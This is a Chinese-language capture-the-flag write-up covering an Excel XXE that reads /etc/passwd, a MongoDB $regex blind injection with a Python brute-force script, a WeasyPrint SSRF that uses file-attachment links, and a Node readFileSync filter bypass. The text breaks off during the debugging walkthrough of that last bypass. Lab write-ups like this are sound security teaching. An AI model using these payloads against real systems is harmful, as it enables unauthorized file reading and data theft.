可以使用7z等解压工具,将excel解压,然后修改后重新压缩打包,后缀改为excel后缀就行:
我们可以直接修改从测试文件接口下载下来的excel:

<?xml version="1.0" encoding="UTF-8" standalone="yes"?><!DOCTYPE root [<!ENTITY file SYSTEM 'file:///etc/passwd'>]>...<x15ac:absPath url="C:\Users\Administrator\Desktop\" xmlns:x15ac="http://schemas.microsoft.com/office/spreadsheetml/2010/11/ac">&file;</x15ac:absPath>...
在/upload/uploadExcel接口上传后,得到flag:【本题将flag放在了/etc/passwd】
参考资料
-
https://4armed.com/blog/exploiting-xxe-with-excel/
极简主义Blog
考点
代码审计、mongoDB注入
题解
访问题目,是一个博客网站:
题目给了hint,访问/hint得到部分源码:

文件结构与大致功能如下:
models note.js # 定义了一个用于存储用户笔记的数据模型 user.js # 定义了一个用于存储用户账户密码信息的数据模型,有点像数据库中的表结构server app.js # 初始化文件,进行一些初始化操作 routes.js # 接口文件,处理接口请求index.js.bak # 入口文件
从server/app.js中的关键代码我们可以得知,flag从环境变量中取出,然后存放在admin的笔记中,并给了noteId: 2024,内容为flag,因此我们的目标就是获取到admin的noteId为2024的笔记内容:
if(!note) { const FLAG = process.env.FLAG || 'flag{yeah_this_is_no_true_flag}' note = new Note({ owner: admin._id, noteId: 2024, contents: FLAG }) await note.save() admin.notes.push(note) await admin.save() }
再看server/routes.js中的关键代码,/edit接口处
router.get('/edit', ensureAuthed, async (req, res) => { let q = req.query try { if('noteId' in q && parseInt(q.noteId) != NaN) { const note = await Note.findOne(q)if(!note) { return res.render('error', { isLoggedIn: true, message: 'Blog does not exist!' }) }if(note.owner.toString() != req.user.userId.toString()) { return res.render('error', { isLoggedIn: true, message: 'You are not the owner of this Blog!' }) }res.render('edit', { isLoggedIn: true, noteId: note.noteId, contents: note.contents }) } else { return res.render('error', { isLoggedIn: true, message: 'Invalid request' }) } } catch { return res.render('error', { isLoggedIn: true, message: 'Invalid request' }) }})
可以发现,服务端在使用findOne()方法进行查询的时候,直接把req.query传递给了findOne()而没有进行任何过滤处理
router.get('/edit', ensureAuthed, async (req, res) => { let q = req.query try { if('noteId' in q && parseInt(q.noteId) != NaN) { const note = await Note.findOne(q)
服务端使用req.query对GET传参进行处理,这就意味着当我们GET传参为a[][b]=c,服务端会解析成:
{a: [ {b: "c"} ]}
显然,此处可能存在mongoDB注入,OK,我们先注册一个用户,抓包进行数据包构造尝试:注册登录后,随便写一个blog,然后编辑抓/edit接口数据包:

我们将POST方法改成GET方法,然后构造mongoDB条件注入语句?noteId=2024&contents[$regex]=.{10000},noteId是必要条件,不然第一个if过不去,这语句传入后端解析成:
{ noteId:2024, contents:{$regex:".{10000}"}}
显然,我们这里使用$regex正则表达式匹配contents的内容有10000个字符,一般contents不会有这么多字符(或者可以写一个更夸张的数字),条件不成立,所以进入if(!note) ,返回'Blog does not exist!'
if(!note) { return res.render('error', { isLoggedIn: true, message: 'Blog does not exist!' })}if(note.owner.toString() != req.user.userId.toString()) { return res.render('error', { isLoggedIn: true, message: 'You are not the owner of this Blog!' })}

再构造mongoDB条件注入语句?noteId=2024&contents[$regex]=.{1},这语句传入后端解析成:
{ noteId:2024, contents:{$regex:".{1}"}}
因为noteId:2024中存放着flag,那么contents中肯定是有一个字符的,因此条件成立,第一个if(!note)不进入,来到第二个if(note.owner.toString() != req.user.userId.toString()),显然是鉴权操作,我的用户是444,而不是admin,因此返回'You are not the owner of this Blog!'

因此我们可以根据这两种不同的回显,进行mongodb盲注,可以先使用contents[$regex]=.{1}跑出flag的长度,为24。
然后构造python脚本:
import requestsurl_template = "http://192.168.0.70:8086/edit?noteId=2024&contents[$regex]=^{flag}"flag = "flag"for _ in range(24): for i in range(32, 127): c = chr(i) if c in "#&*+.; ?[]()": continue url = url_template.format(flag=flag+c) res = requests.get(url, cookies={"jwt": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2NjJmNGEyZDQ0MGM5YTg4YWZhYzRjZDQiLCJpYXQiOjE3MTQzNzUyMTMsImV4cCI6MTcxNDk4MDAxM30.foL310-oQDgm00A1NS1krMOKNy5vdBP6JIqyr4YQvZ4"}) if "You are not the owner of this Blog!" in res.text: flag += c print(flag) break
最终,得出flag:

参考资料:
-
node js中的req.body,req.query,req.params取参数:https://www.cnblogs.com/Diamond-sjh/p/11324138.html
-
Nosql从零到一:https://xz.aliyun.com/t/9908
PDF转换器
考点
SSRF、pdfdetach工具使用
题解
打开题目:是一个将网页内容爬取后,转换成pdf文件返回的站点

正常使用功能点,抓包,在响应头中有提示hint-server: WeasyPrint:
可以简单搜一下,看看这个WeasyPrint是什么,可能有什么漏洞:


可以看到,WeasyPrint简单理解为是将HTML转换为PDF的工具,其在特定版本存在ssrf漏洞。

因此我们可以在vps上构造一个带SSRF payload的HTML页面,然后通过这个转换器去请求这个HTML页面,来实现SSRF:vps上的HTML页面
<!DOCTYPE html><html><head><title>test</title></head><body><a rel='attachment' href='file:///flag'></body>
可以看到pdf中并没有直接显示我们读取的内容,这是因为我们是以附件的形式将读取的内容放入pdf的,所以需要使用pdf工具将附件提取出来:

pdfdetach -list 1938080a8d12c9ce13304fa6e720bd5b.pdf 列出附件信息

pdfdetach -save 1 1938080a8d12c9ce13304fa6e720bd5b.pdf 保存第一个附件
Ez-node
考点
代码审计、WAF绕过
题解
打开题目:

访问/?file=ilovenode.html,查看网页源代码得到提示:
哼,flag在/app/flagdjdjdjdj.txt !!!!!!!【嚣张且大声地说道】 ---------------------------/app.js const express = require("express");const fs = require("fs");const app = express();const PORT = process.env.PORT || 2024;app.use((req, res, next) => { if([req.body, req.headers, req.query].some( (item) => item && JSON.stringify(item).includes("flag") )) { return res.send("hacker? nonono!"); } next();});app.get("/", (req, res) => { try { res.setHeader("Content-Type", "text/html"); res.send(fs.readFileSync(req.query.file || "index.html").toString()); } catch(err) { console.log(err); res.status(500).send("something is error"); }});app.listen(PORT, () => console.log('xxxxxxxxxxxxxxxx'));
根据提示以及URL上的传参来看,我们需要通过file这个传参点来读取/app/flagdjdjdjdj.txt来获取flag。
OK,接下来进行代码审计:从以下代码我们可以得知数据包中不能出现flag字符串,否则就会返回hacker? nonono!
app.use((req, res, next) => { if([req.body, req.headers, req.query].some( (item) => item && JSON.stringify(item).includes("flag") )) { return res.send("hacker? nonono!"); } next();});

那么该如何绕过呢?关键代码在于readFileSync
res.send(fs.readFileSync(req.query.file || "index.html").toString());
接下来,我们可以在本地编写类似代码,对readFileSync方法进行一步步调试,来看看是否有绕过方法:
先了解一个前置知识,express 使用 qs npm 模块来提供 req.query.file (file 为查询字符串参数名) ,这意味着它可以与字符串以外的其他类型一起使用。
如:?file[]=1&file[]=2 或者 ?file=1&file=2 ,这样最后 req.query.file 获取到的就是一个数组 ['1', '2'] ; 还有 ?file[a]=b&file[c]=d , req.query.file 获取到的是一个对象 {'a': 'b', 'c': 'd'}
测试代码用例:

const express = require("express");const fs = require("fs");const app = express();const PORT = process.env.PORT || 33456;app.get("/", (req, res) => { try { res.setHeader("Content-Type", "text/html"); console.log(req.query.file); res.send(fs.readFileSync(req.query.file || "index.html").toString()); } catch(err) { console.log(err); res.status(500).send("Internal server error"); }});app.listen(PORT, () => console.log(`xxx listening on port ${PORT}`));
可以看到,当我们进行重复传参file=b&file=a,req.query.file

当我们传参数组,那么得到的就是一个对象,file[a]=b&file[c]=d,其中含有a属性,值为b,c属性,值为d

有以上前置知识,接下来我们进入readFileSync方法调试,来看看如何拿到/app/flag.txt中的flag.
在以上传参过程中,我们在vscode中,可以很明显的看到readFileSync的报错:`The "path" argument must be of type string or an instance of Buffer or URL. Received an instance of Object`,这个报错提示我们,readFileSync方法接收的路径必须是 字符串 、Buffer实例化对象以及URL实例化对象

而我们的传参file=b&file=a 以及file[a]=b&file[c]=d,一个是数组,一个是普通对象,显然readFileSync方法是不接受的。
接下来我们另写一段代码,并且在当前目录创建一个flag.txt,进行验证:

const fs = require('fs');// 注意:windows环境下,路径需要绝对路径let file1 = new URL("file:///G:/Software/nodejs/app/fl%61g.txt"); // URL类是内置的类,可以直接new URL对象let file2 = Buffer.from("G:/Software/nodejs/app/flag.txt"); // Bufferlet file3 = "G:/Software/nodejs/app/flag.txt"; // 字符串console.log(fs.readFileSync(file1).toString());console.log(fs.readFileSync(file2).toString());console.log(fs.readFileSync(file3).toString());
正常读取flag,那么我们在做Ez-node这一题时,首先就是要想办法传入一个能够读取到flag的URL类,或者字符串,至于Buffer貌似是没法构造的【毕竟我不是这方面的master】,并且在路径中存在URL编码也同样可以正常读取文件。
接下来,我们来进行下断点调试,看看当readFileSync方法接收到参数之后,在其内部是如何进行处理的,看看是否能通过其工作原理,来达到我们绕过的目的。
我们将其他无关紧要的代码全部注释掉,只留下核心代码进行DEBUG。
const fs = require('fs');let file1 = new URL("file:///G:/Software/nodejs/app/fl%61g.txt"); console.log(fs.readFileSync(file1).toString());
在第三行下断点,代码运行后,我们跟进,进入到readFileSync方法内部:
第一行代码,根据英文释义,这应该是设置对文件如何进行操作的标志位,默认应该是`r`读取操作。这一行可以直接步过
第二行是类似于文件描述符样的东西,这一行也可以直接步过
第三行,是一个三目运算符,由于前面一行代码运行完之后,isUserFd为false,所以会进入到表达式fs.openSync当中。

此时path会传入到openSync方法当中进行一些处理,可以看到openSync的代码,我们在步过方法当中的第一行代码之后,传入的path从"file:///G:/Software/nodejs/app/fl%61g.txt"变成了"file:///G:/Software/nodejs/app/flag.txt",这说明在方法getValidatedPath中对我们传入的path进行了解码操作。

我们可以进入到getValidatedPath内部,看看它对我们传的URL对象是如何处理的:可以看到,第一行代码就调用了toPathIfFileURL,那么进入这个方法看看

进来之后,可以看到由调用了isURLInstance方法,继续跟进,看看该方法如何处理

跟进之后可以看到,首先判断是否为空,然后判断是否有href属性以及 origin属性,最终的结果返回一个布尔值,我们可以判断一下,因为我们传入的是一个URL对象,因此 不等于null,并且是具有href和origin属性的,最终返回结果true。

代码继续往下运行:因为isURLInstance方法得出结果为true,所以!true即为false,代码运行到1515行,此时又调用了一个fileURLToPath方法对URL对象path进行处理,进入该函数看看:

第一个if判断,判断是不是string类型,显然不是,是一个URL对象
第二判断,判断是不是URL对象,是
第三个判断,判断protocol属性是不是file:,是file:,来到return这一行,不是的话就抛出异常;

来到return 三目运算,isWindows是判断当前是linux系统还是windows系统,因为我这里调试使用的是windows系统,所以isWindows是有值的,所以会进入到 getPathFromURLWin32 方法

进入该方法看看:大致阅读代码,会从传入的url中检测是否包含`%`,并且不能包含有编码后的\\,/,否则会抛出异常,然后会对字符串进行替换,将/全部替换成\\,然后使用decodeURIComponent方法进行URL解码。
